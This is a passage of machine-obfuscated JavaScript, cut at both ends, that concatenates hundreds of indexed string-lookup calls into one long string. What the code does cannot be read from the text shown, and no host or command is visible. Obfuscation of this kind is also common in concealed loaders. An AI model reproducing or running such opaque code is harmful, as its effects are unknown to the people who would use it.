x25ee0(0x876)+_0x25ee0(0x745)+_0x25ee0(0x87d)+_0x25ee0(0x397)+_0x25ee0(0x7de)+_0x25ee0(0x621)+_0x25ee0(0x725)+_0x25ee0(0x9d6)+_0x25ee0(0x64c)+_0x25ee0(0x222)+_0x25ee0(0x2df)+_0x25ee0(0x4a5)+_0x25ee0(0x77f)+_0x25ee0(0x4b6)+_0x25ee0(0x9dc)+_0x25ee0(0x80e)+_0x25ee0(0x3c4)+_0x25ee0(0x5d7)+_0x25ee0(0x6dd)+_0x25ee0(0x76d)+_0x25ee0(0x6c4)+_0x25ee0(0x1eb)+_0x25ee0(0x87e)+_0x25ee0(0x9c2)+_0x25ee0(0x556)+_0x25ee0(0x98a)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x467)+_0x25ee0(0x30d)+'l')+(_0x25ee0(0x43a)+_0x25ee0(0x30a)+_0x25ee0(0x4b7)+_0x25ee0(0x5ca)+_0x25ee0(0x2df)+_0x25ee0(0x655)+_0x25ee0(0x5bc)+_0x25ee0(0x218)+_0x25ee0(0x84f)+_0x25ee0(0x690)+_0x25ee0(0x983)+_0x25ee0(0x772)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x2b6)+_0x25ee0(0x55e)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x885)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x921)+_0x25ee0(0x5cf)+_0x25ee0(0x3ca)+_0x25ee0(0x370)+_0x25ee0(0x2cf)+_0x25ee0(0x3a9)+_0x25ee0(0x99d)+_0x25ee0(0x1e6)+_0x25ee0(0x934)+_0x25ee0(0x7dc)+_0x25ee0(0x595)+_0x25ee0(0x695)+_0x25ee0(0x397)+_0x25ee0(0x9e0)+_0x25ee0(0x2c5)+_0x25ee0(0x2cf)+_0x25ee0(0x772)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x480)+_0x25ee0(0x800)+_0x25ee0(0x283)+_0x25ee0(0x7df)+_0x25ee0(0x923)+_0x25ee0(0x30c)+_0x25ee0(0x3cd)+_0x25ee0(0x6ea)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x480)+_0x25ee0(0x800)+_0x25ee0(0x283)+_0x25ee0(0x27b)+_0x25ee0(0x459)+_0x25ee0(0x940)+_0x25ee0(0x31e)+_0x25ee0(0x22e)+_0x25ee0(0x75c)+_0x25ee0(0x1cf)+_0x25ee0(0x6d2)+_0x25ee0(0x3a1)+_0x25ee0(0x882)+_0x25ee0(0x806)+_0x25ee0(0x64e)+_0x25ee0(0x9d6)+_0x25ee0(0x827)+_0x25ee0(0x4d6)+_0x25ee0(0x22d)+_0x25ee0(0x706)+_0x25ee0(0x2ef)+_0x25ee0(0x1ee)+_0x25ee0(0x48d)+_0x25ee0(0x4bc)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x480)+_0x25ee0(0x800)+_0x25ee0(0x283)+_0x25ee0(0x3ce)+_0x25ee0(0x35a)+_0x25ee0(0x64f)+_0x25ee0(0x3a9)+_0x25ee0(0x636)+_0x25ee0(0x2b0)+_0x25ee0(0x3bd)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x20c)+_0x25ee0(0x979)+_0x25ee0(0x6dc)+_0x25ee0(0x252)+_0x25ee0(0x529)+_0x25ee0(0x3a4)+_0x25ee0(0x6fa)+_0x25ee0(0x1d8)+_0x25ee0(0x8c9)+_0x25ee0(0x5ba)+_0x25ee0(0x883)+_0x25ee0(0x3b0)+_0x25ee0(0x8ed)+_0x25ee0(0x58b)+_0x25ee0(0x434)+_0x25ee0(0x2e2)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x93c)+_0x25ee0(0x1da)+_0x25ee0(0x6a1)+_0x25ee0(0x29f)+_0x25ee0(0x63c)+_0x25ee0(0x36d)+_0x25ee0(0x6df)+_0x25ee0(0x283)+_0x25ee0(0x5fb)+_0x25ee0(0x331)+_0x25ee0(0x647)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x8a2)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x972)+_0x25ee0(0x66a)+_0x25ee0(0x43b)+_0x25ee0(0x9c0)+_0x25ee0(0x2e1)+_0x25ee0(0x841)+_0x25ee0(0x981)+_0x25ee0(0x360)+_0x25ee0(0x763)+_0x25ee0(0x3ca)+_0x25ee0(0x370)+_0x25ee0(0x2cf)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x7cf)+_0x25ee0(0x690)+_0x25ee0(0x883)+_0x25ee0(0x370)+_0x25ee0(0x2cf)+_0x25ee0(0x487)+_0x25ee0(0x290)+_0x25ee0(0x385)+_0x25ee0(0x2df)+_0x25ee0(0x5ce)+_0x25ee0(0x233)+_0x25ee0(0x910)+_0x25ee0(0x2df)+_0x25ee0(0x5ce)+_0x25ee0(0x290)+_0x25ee0(0x858)+_0x25ee0(0x71a)+_0x25ee0(0x400)+_0x25ee0(0x27c)+_0x25ee0(0x20c)+_0x25ee0(0x669)+_0x25ee0(0x274)+_0x25ee0(0x248)+_0x25ee0(0x457)+_0x25ee0(0x4b8)+_0x25ee0(0x578)+_0x25ee0(0x327)+_0x25ee0(0x20c)+_0x25ee0(0x223)+_0x25ee0(0x5db)+_0x25ee0(0x4fb)+_0x25ee0(0x586)+_0x25ee0(0x467)+_0x25ee0(0x350)+_0x25ee0(0x505)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x3ca)+_0x25ee0(0x97b)+_0x25ee0(0x7e5)+'\x22')+_0x421217[_0x25ee0(0x3ca)+_0x25ee0(0x97b)+'t']+(_0x25ee0(0x509)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x95b)+_0x25ee0(0x782)+'\x20')+_0x421217[_0x25ee0(0x95b)+'ug']+(_0x25ee0(0x1ea)+_0x25ee0(0x4fb)+_0x25ee0(0x6ac)+_0x25ee0(0x4c2)+_0x25ee0(0x9cd)+_0x25ee0(0x828))+_0x421217[_0x25ee0(0x3b9)+_0x25ee0(0x60d)+'l']+(_0x25ee0(0x523)+_0x25ee0(0x4fb)+_0x25ee0(0x29d)+_0x25ee0(0x290)+_0x25ee0(0x858)+_0x25ee0(0x5e9)+_0x25ee0(0x764)+_0x25ee0(0x4f0)+_0x25ee0(0x609)+_0x25ee0(0x928)+_0x25ee0(0x811)+_0x25ee0(0x365)+_0x25ee0(0x9bc)+_0x25ee0(0x616)+_0x25ee0(0x799)+_0x25ee0(0x325)+_0x25ee0(0x53e)+_0x25ee0(0x290)+_0x25ee0(0x921)+_0x25ee0(0x5cf)+_0x25ee0(0x96e)+_0x25ee0(0x3c1)+_0x25ee0(0x4cd)+_0x25ee0(0x2cb)+_0x25ee0(0x870)+_0x25ee0(0x52c)+_0x25ee0(0x797)+_0x25ee0(0x69d)+_0x25ee0(0x3cc)+_0x25ee0(0x1e7)+_0x25ee0(0x47d)+_0x25ee0(0x470)+_0x25ee0(0x89f)+_0x25ee0(0x366)+_0x25ee0(0x8cb)+_0x25ee0(0x4fb)+_0x25ee0(0x503)+_0x25ee0(0x1d9)+_0x25ee0(0x5b1)+_0x25ee0(0x34b)+_0x25ee0(0x43b)+_0x25ee0(0x5a8)+_0x25ee0(0x527)+_0x25ee0(0x401)+_0x25ee0(0x3e8)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x586)+_0x25ee0(0x5a5)+_0x25ee0(0x599)+_0x25ee0(0x7d3)+_0x25ee0(0x936)+_0x25ee0(0x6a1)+_0x25ee0(0x555)+_0x25ee0(0x401)+_0x25ee0(0x3e8)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x586)+_0x25ee0(0x53b)+_0x25ee0(0x938)+_0x25ee0(0x21f)+_0x25ee0(0x7d4)+_0x25ee0(0x3cc)+_0x25ee0(0x1e7)+_0x25ee0(0x890)+_0x25ee0(0x1d1)+_0x25ee0(0x256)+_0x25ee0(0x1c7)+_0x25ee0(0x3f8)+_0x25ee0(0x5f2)+_0x25ee0(0x2db)+_0x25ee0(0x8c0)+_0x25ee0(0x8ad)+_0x25ee0(0x21f)+_0x25ee0(0x5a5)+_0x25ee0(0x94a)+_0x25ee0(0x639)+_0x25ee0(0x4f0)+_0x25ee0(0x59b)+_0x25ee0(0x4fb)+_0x25ee0(0x780)+_0x25ee0(0x433)+_0x25ee0(0x1e4)+_0x25ee0(0x1ce)+_0x25ee0(0x267)+_0x25ee0(0x1e3)+_0x25ee0(0x345)+_0x25ee0(0x2a7)+_0x25ee0(0x8e7)+_0x25ee0(0x82c)+_0x25ee0(0x87c)+_0x25ee0(0x4da)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x740)+_0x25ee0(0x8f5)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x5f1)+_0x25ee0(0x848)+_0x25ee0(0x876)+_0x25ee0(0x9ab)+_0x25ee0(0x85e)+_0x25ee0(0x5a7)+_0x25ee0(0x63b)+_0x25ee0(0x6af)+_0x25ee0(0x8c9)+_0x25ee0(0x82b)+_0x25ee0(0x6b3)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x876)+_0x25ee0(0x600)+_0x25ee0(0x53a)+_0x25ee0(0x58f)+_0x25ee0(0x2d3)+_0x25ee0(0x40f)+_0x25ee0(0x93d)+_0x25ee0(0x76a)+_0x25ee0(0x73a)+_0x25ee0(0x473)+_0x25ee0(0x559)+_0x25ee0(0x729)+_0x25ee0(0x34d)+_0x25ee0(0x933)+_0x25ee0(0x783)+_0x25ee0(0x308)+_0x25ee0(0x91a)+_0x25ee0(0x40f)+_0x25ee0(0x93d)+_0x25ee0(0x76a)+_0x25ee0(0x73a)+_0x25ee0(0x473)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4df)+_0x25ee0(0x7c9)+_0x25ee0(0x615)+_0x25ee0(0x6b0)+_0x25ee0(0x64f)+_0x25ee0(0x76b)+_0x25ee0(0x721)+_0x25ee0(0x7ee)+_0x25ee0(0x31b)+_0x25ee0(0x310)+_0x25ee0(0x3af)+_0x25ee0(0x63c)+_0x25ee0(0x785)+_0x25ee0(0x5a7)+_0x25ee0(0x63b)+_0x25ee0(0x6af)+_0x25ee0(0x772)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x617)+_0x25ee0(0x8ed)+_0x25ee0(0x6d1)+_0x25ee0(0x217)+_0x25ee0(0x809)+_0x25ee0(0x384)+_0x25ee0(0x705)+_0x25ee0(0x954)+_0x25ee0(0x308)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x8a0)+_0x25ee0(0x465)+_0x25ee0(0x366)+_0x25ee0(0x98c)+_0x25ee0(0x9af)+_0x25ee0(0x267)+_0x25ee0(0x1e3)+_0x25ee0(0x345)+_0x25ee0(0x2a7)+_0x25ee0(0x8e7)+_0x25ee0(0x82c)+_0x25ee0(0x87c)+_0x25ee0(0x2ca)+_0x25ee0(0x2a1)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x2b6)+_0x25ee0(0x55e)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x96e)+_0x25ee0(0x3c1)+_0x25ee0(0x3a9)+_0x25ee0(0x95a)+_0x25ee0(0x9ab)+_0x25ee0(0x65d)+_0x25ee0(0x3df)+_0x25ee0(0x88d)+_0x25ee0(0x96e)+_0x25ee0(0x3c1)+_0x25ee0(0x952)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x441)+_0x25ee0(0x85b)+_0x25ee0(0x828)+_0x25ee0(0x331)+_0x25ee0(0x4a3)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x652)+_0x25ee0(0x7c8)+_0x25ee0(0x4f5)+_0x25ee0(0x50f)+_0x25ee0(0x906)+_0x25ee0(0x1ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x666)+_0x25ee0(0x4c5)+_0x25ee0(0x58e)+'\x22')+_0x1ac1d9+(_0x25ee0(0x509)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x489)+_0x25ee0(0x3df)+_0x25ee0(0x4ae)+_0x25ee0(0x2a8)+_0x25ee0(0x324)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x489)+_0x25ee0(0x405)+_0x25ee0(0x9ca)+_0x25ee0(0x51c)+_0x25ee0(0x8c8)+_0x25ee0(0x205)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x20c)+_0x25ee0(0x382)+_0x25ee0(0x988)+_0x25ee0(0x908)+_0x25ee0(0x6cd)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x3d2)+_0x25ee0(0x220)+_0x25ee0(0x96e)+_0x25ee0(0x359)+_0x25ee0(0x71c)+_0x25ee0(0x1d1)+_0x25ee0(0x66d)+_0x25ee0(0x91a)+_0x25ee0(0x62c)+_0x25ee0(0x54c)+_0x25ee0(0x674)+_0x25ee0(0x214)+_0x25ee0(0x67c)+_0x25ee0(0x512)+_0x25ee0(0x563)+_0x25ee0(0x3b5)+_0x25ee0(0x4fa)+_0x25ee0(0x8ae)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x9d3)+_0x25ee0(0x44a)+_0x25ee0(0x1ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x5b4)+_0x25ee0(0x6f9)+_0x25ee0(0x455)+_0x25ee0(0x99c)+_0x25ee0(0x7d3)+_0x25ee0(0x53d)+_0x25ee0(0x4a0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x5b9)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x2c7)+_0x25ee0(0x43b)+_0x25ee0(0x72f)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x6db)+_0x25ee0(0x2cc)+_0x25ee0(0x218)+_0x25ee0(0x769)+_0x25ee0(0x1ce)+_0x25ee0(0x8b9)+_0x25ee0(0x3c1)+_0x25ee0(0x5a8)+_0x25ee0(0x97d)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x9cf)+_0x25ee0(0x316)+_0x25ee0(0x595)+_0x25ee0(0x7a4)+_0x25ee0(0x6cb)+_0x25ee0(0x5ab)+_0x25ee0(0x937)+_0x25ee0(0x308)+_0x25ee0(0x33c)+_0x25ee0(0x9a3)+_0x25ee0(0x88f)+_0x25ee0(0x4c6)+_0x25ee0(0x693)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x7da)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x1be)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x885)+_0x25ee0(0x881)+_0x25ee0(0x813)+_0x25ee0(0x1db)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x20c)+_0x25ee0(0x979)+_0x25ee0(0x6dc)+_0x25ee0(0x252)+_0x25ee0(0x529)+_0x25ee0(0x747)+_0x25ee0(0x644)+_0x25ee0(0x3ab)+_0x25ee0(0x4e2)+_0x25ee0(0x3cf)+_0x25ee0(0x983)+_0x25ee0(0x613)+_0x25ee0(0x268)+_0x25ee0(0x65c)+_0x25ee0(0x96e)+_0x25ee0(0x3c1)+_0x25ee0(0x2ed)+_0x25ee0(0x38f)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x212)+_0x25ee0(0x79b)+_0x25ee0(0x55a)+_0x25ee0(0x340)+_0x25ee0(0x4ca)+_0x25ee0(0x2c9)+_0x25ee0(0x2b4)+_0x25ee0(0x7ef)+_0x25ee0(0x69f)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x8a0)+_0x25ee0(0x465)+_0x25ee0(0x366)+_0x25ee0(0x98c)+_0x25ee0(0x9af)+_0x25ee0(0x267)+_0x25ee0(0x1e3)+_0x25ee0(0x345)+_0x25ee0(0x2a7)+_0x25ee0(0x8e7)+_0x25ee0(0x82c)+_0x25ee0(0x87c)+_0x25ee0(0x2ca)+_0x25ee0(0x2a1)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x885)+_0x25ee0(0x290)+_0x25ee0(0x885)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x636)+_0x25ee0(0x2b0)+_0x25ee0(0x365)+_0x25ee0(0x937)+_0x25ee0(0x308)+_0x25ee0(0x66b)+_0x25ee0(0x218)+_0x25ee0(0x685)+_0x25ee0(0x982)+_0x25ee0(0x62a)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x1ad)+_0x25ee0(0x5f6)+_0x25ee0(0x388)+_0x25ee0(0x37d)+_0x25ee0(0x320)+_0x25ee0(0x670)+_0x25ee0(0x2ac)+_0x25ee0(0x62e)+_0x25ee0(0x386)+_0x25ee0(0x34f)+_0x25ee0(0x37a)+_0x25ee0(0x61c)+_0x25ee0(0x3f4)+_0x25ee0(0x395)+_0x25ee0(0x5d9)+_0x25ee0(0x308)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x2c7)+_0x25ee0(0x43b)+_0x25ee0(0x3da)+_0x25ee0(0x21a)+_0x25ee0(0x1a4)+_0x25ee0(0x645)+_0x25ee0(0x63e)+_0x25ee0(0x62e)+_0x25ee0(0x487)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x528)+_0x25ee0(0x898)+_0x25ee0(0x1d8)+_0x25ee0(0x2a6)+_0x25ee0(0x3f4)+_0x25ee0(0x681)+_0x25ee0(0x986)+_0x25ee0(0x474)+_0x25ee0(0x3a6)+_0x25ee0(0x4fb)+_0x25ee0(0x21c)+_0x25ee0(0x570)+_0x25ee0(0x9b1)+_0x25ee0(0x9a3)+_0x25ee0(0x420)+_0x25ee0(0x2fe)+_0x25ee0(0x477)+_0x25ee0(0x73b)+_0x25ee0(0x6a8)+_0x25ee0(0x36c)+_0x25ee0(0x658)+_0x25ee0(0x522)+_0x25ee0(0x690)+_0x25ee0(0x983)+_0x25ee0(0x5a5)+_0x25ee0(0x750)+_0x25ee0(0x1d7)+_0x25ee0(0x739)+_0x25ee0(0x717)+_0x25ee0(0x916)+_0x25ee0(0x3d3)+_0x25ee0(0x813)+_0x25ee0(0x983)+_0x25ee0(0x336)+_0x25ee0(0x47f)+_0x25ee0(0x325)+_0x25ee0(0x53e)+_0x25ee0(0x290)+_0x25ee0(0x885)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x636)+_0x25ee0(0x2b0)+_0x25ee0(0x365)+_0x25ee0(0x937)+_0x25ee0(0x308)+_0x25ee0(0x33c)+_0x25ee0(0x9a3)+_0x25ee0(0x88f)+_0x25ee0(0x4c6)+_0x25ee0(0x342)+_0x25ee0(0x982)+_0x25ee0(0x62a)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x9cc)+_0x25ee0(0x731)+_0x25ee0(0x4f6)+_0x25ee0(0x5a5)+_0x25ee0(0x5ae)+_0x25ee0(0x36f)+_0x25ee0(0x54e)+_0x25ee0(0x9b0)+_0x25ee0(0x206)+_0x25ee0(0x644)+_0x25ee0(0x650)+_0x25ee0(0x489)+_0x25ee0(0x3df)+_0x25ee0(0x987)+_0x25ee0(0x9a3)+_0x25ee0(0x707)+_0x25ee0(0x301)+_0x25ee0(0x64b)+_0x25ee0(0x569)+_0x25ee0(0x531)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x858)+_0x25ee0(0x1bb)+_0x25ee0(0x458)+_0x25ee0(0x91a)+_0x25ee0(0x636)+_0x25ee0(0x2b0)+_0x25ee0(0x7c9)+_0x25ee0(0x478)+_0x25ee0(0x4f9)+_0x25ee0(0x368)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x4ea)+_0x25ee0(0x2a6)+_0x25ee0(0x215)+_0x25ee0(0x349)+_0x25ee0(0x290)+_0x25ee0(0x921)+_0x25ee0(0x5cf)+_0x25ee0(0x470)+_0x25ee0(0x89f)+_0x25ee0(0x366)+_0x25ee0(0x8cb)+_0x25ee0(0x290)+_0x25ee0(0x858)+_0x25ee0(0x528)+_0x25ee0(0x898)+_0x25ee0(0x4ca)+_0x25ee0(0x4cf)+_0x25ee0(0x7d0)+_0x25ee0(0x8b4)+_0x25ee0(0x470)+_0x25ee0(0x563)+_0x25ee0(0x333)+'o'+(_0x25ee0(0x879)+_0x25ee0(0x4b4)+_0x25ee0(0x983)+_0x25ee0(0x32d)+_0x25ee0(0x3a0)+_0x25ee0(0x46b)+_0x25ee0(0x290)+_0x25ee0(0x7c1)+_0x25ee0(0x2e0)+_0x25ee0(0x474)+_0x25ee0(0x49a)+_0x25ee0(0x898)+_0x25ee0(0x6da)+_0x25ee0(0x2c1)+_0x25ee0(0x2f2)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x381)+_0x25ee0(0x26a)+_0x25ee0(0x1ca)+_0x25ee0(0x236)+_0x25ee0(0x4d3)+_0x25ee0(0x9e2)+_0x25ee0(0x1da)+_0x25ee0(0x349)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x20c)+_0x25ee0(0x563)+_0x25ee0(0x5dd)+_0x25ee0(0x972)+_0x25ee0(0x66a)+_0x25ee0(0x43b)+_0x25ee0(0x1a9)+_0x25ee0(0x893)+_0x25ee0(0x70d)+_0x25ee0(0x4dc)+_0x25ee0(0x608)+_0x25ee0(0x2aa)+_0x25ee0(0x9e2)+_0x25ee0(0x638)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x740)+_0x25ee0(0x504)+_0x25ee0(0x554)+_0x25ee0(0x288)+_0x25ee0(0x43b)+_0x25ee0(0x3a9)+_0x25ee0(0x2f2)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x740)+_0x25ee0(0x24c)+_0x25ee0(0x27a)+_0x25ee0(0x85c)+_0x25ee0(0x6f5)+_0x25ee0(0x674)+_0x25ee0(0x70f)+_0x25ee0(0x744)+_0x25ee0(0x454)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x740)+_0x25ee0(0x9e2)+_0x25ee0(0x1da)+_0x25ee0(0x349)+_0x25ee0(0x3a9)+_0x25ee0(0x4db)+_0x25ee0(0x1ca)+_0x25ee0(0x236)+_0x25ee0(0x737)+_0x25ee0(0x907)+_0x25ee0(0x634)+_0x25ee0(0x24c)+_0x25ee0(0x27a)+_0x25ee0(0x85c)+_0x25ee0(0x6f5)+_0x25ee0(0x674)+_0x25ee0(0x70f)+_0x25ee0(0x419)+_0x25ee0(0x2e9)+_0x25ee0(0x5ea)+_0x25ee0(0x2a1)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x648)+_0x25ee0(0x4fb)+_0x25ee0(0x780)+_0x25ee0(0x433)+_0x25ee0(0x1e4)+_0x25ee0(0x775)+_0x25ee0(0x7b0)+_0x25ee0(0x59f)+_0x25ee0(0x2c6)+_0x25ee0(0x8ef)+_0x25ee0(0x1ac)+_0x25ee0(0x4c2)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x876)+_0x25ee0(0x920)+_0x25ee0(0x74a)+_0x25ee0(0x713)+_0x25ee0(0x95b)+_0x25ee0(0x296)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x37b)+_0x25ee0(0x570)+_0x25ee0(0x716)+_0x25ee0(0x903)+_0x25ee0(0x483)+_0x25ee0(0x822)+_0x25ee0(0x391)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x972)+_0x25ee0(0x66a)+_0x25ee0(0x43b)+_0x25ee0(0x1a9)+_0x25ee0(0x893)+_0x25ee0(0x70d)+_0x25ee0(0x4dc)+_0x25ee0(0x608)+_0x25ee0(0x494)+_0x25ee0(0x9a3)+_0x25ee0(0x78d)+_0x25ee0(0x9b8)+_0x25ee0(0x612)+_0x25ee0(0x821)+_0x25ee0(0x9b6)+_0x25ee0(0x5dd)+_0x25ee0(0x379)+_0x25ee0(0x326)+_0x25ee0(0x830)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x85a)+_0x25ee0(0x984)+_0x25ee0(0x2c9)+_0x25ee0(0x838)+_0x25ee0(0x9e2)+_0x25ee0(0x67b)+_0x25ee0(0x57a)+_0x25ee0(0x6f4)+_0x25ee0(0x7d0)+_0x25ee0(0x625)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x8a0)+_0x25ee0(0x898)+_0x25ee0(0x6da)+_0x25ee0(0x2c1)+_0x25ee0(0x85f)+_0x25ee0(0x846)+_0x25ee0(0x4d2)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x85a)+_0x25ee0(0x984)+_0x25ee0(0x668)+_0x25ee0(0x1d8)+_0x25ee0(0x467)+_0x25ee0(0x30d)+_0x25ee0(0x2af)+_0x25ee0(0x650)+_0x25ee0(0x954)+_0x25ee0(0x3a5)+_0x25ee0(0x6e1)+_0x25ee0(0x7b1)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x467)+_0x25ee0(0x30d)+_0x25ee0(0x475)+_0x25ee0(0x668)+_0x25ee0(0x866)+_0x25ee0(0x7d4)+_0x25ee0(0x653)+_0x25ee0(0x766)+_0x25ee0(0x3d6)+_0x25ee0(0x8fd)+_0x25ee0(0x1ac)+_0x25ee0(0x4c2)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x7da)+_0x25ee0(0x4fb)+_0x25ee0(0x648)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x637)+_0x25ee0(0x396)+_0x25ee0(0x8cd)+_0x25ee0(0x2e0)+_0x25ee0(0x474)+_0x25ee0(0x6de)+_0x25ee0(0x577)+_0x25ee0(0x245)+_0x25ee0(0x81e)+_0x25ee0(0x5e7)+_0x25ee0(0x308)+_0x25ee0(0x91a)+_0x25ee0(0x37c)+_0x25ee0(0x6b1)+_0x25ee0(0x527)+_0x25ee0(0x6b6)+_0x25ee0(0x489)+_0x25ee0(0x674)+_0x25ee0(0x666)+_0x25ee0(0x500)+_0x25ee0(0x4fb)+_0x25ee0(0x780)+_0x25ee0(0x433)+_0x25ee0(0x1e4)+_0x25ee0(0x489)+_0x25ee0(0x304)+_0x25ee0(0x254)+_0x25ee0(0x445)+_0x25ee0(0x5a8)+_0x25ee0(0x78f)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x876)+_0x25ee0(0x786)+_0x25ee0(0x308)+_0x25ee0(0x91a)+_0x25ee0(0x89d)+_0x25ee0(0x8bc)+_0x25ee0(0x21e)+_0x25ee0(0x489)+_0x25ee0(0x3df)+_0x25ee0(0x8b5)+_0x25ee0(0x308)+_0x25ee0(0x7fc)+_0x25ee0(0x8c3)+_0x25ee0(0x40f)+_0x25ee0(0x4ad)+_0x25ee0(0x2e0)+_0x25ee0(0x474)+_0x25ee0(0x8d2)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x6ac)+_0x25ee0(0x308)+_0x25ee0(0x561)+_0x25ee0(0x96e)+_0x25ee0(0x3f0)+_0x25ee0(0x62e)+_0x25ee0(0x487)+_0x25ee0(0x290)+_0x25ee0(0x4fb)